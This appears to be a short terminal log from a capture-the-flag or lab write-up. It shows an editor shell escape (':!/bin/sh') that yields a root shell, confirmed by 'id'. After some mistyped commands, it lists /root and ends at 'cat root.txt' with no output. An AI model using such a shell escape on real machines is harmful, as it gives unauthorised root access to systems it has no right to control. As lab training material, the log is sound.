 :!/bin/sh
# id
uid=0(root) gid=0(root) groups=0(root)
# c d/root
/bin/sh: 2: c: not found
# cd rott^H^H^H^H^H
/bin/sh: 3: cd: can't cd to rott
# cd /rot^H
/bin/sh: 4: cd: can't cd to /rot
# cd /root
# ls -lah
total 48K
drwx------  5 root root 4.0K Mar 16  2022 .
drwxr-xr-x 19 root root 4.0K Aug 25 00:11 ..
lrwxrwxrwx  1 root root    9 Mar 16  2022 .bash_history -> /dev/null
-rw-r--r--  1 root root 3.1K Dec  5  2019 .bashrc
drwx------  3 root root 4.0K Mar 15  2022 .cache
-rw-r-----  1 root root  228 Mar 15  2022 del_links.py
-rw-r-----  1 root root  228 Mar 15  2022 del_users.py
lrwxrwxrwx  1 root root    9 Mar 16  2022 .mysql_history -> /dev/null
-rw-r-----  1 root root 1.7K Mar 16  2022 nap.py
-rw-r--r--  1 root root  161 Dec  5  2019 .profile
-rw-r-----  1 root root   46 Mar 16  2022 root.txt
-rw-r--r--  1 root root   75 Mar 16  2022 .selected_editor
drwx------  3 root root 4.0K Mar 15  2022 snap
drwx------  2 root root 4.0K Mar 15  2022 .ssh
-rw-------  1 root root    0 Mar 16  2022 .viminfo
# cat root.txt